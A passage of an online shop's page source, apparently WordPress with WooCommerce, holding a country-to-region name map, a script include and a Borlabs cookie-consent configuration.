"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://excase-service.shop/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"excase-service.shop","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"4","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","facebook-pixel","stripe"],"statistics":[],"marketing":["google-tag-manager"],"external-media":["facebook","googlemaps","instagram","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"634466287457666"},"optInJS":"","optOutJS":""},"stripe":{"cookieNameList":{"*__stripe_*":"*__stripe_*"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"marketing":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","gtmId":"GTM-MPVFBMK","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250Z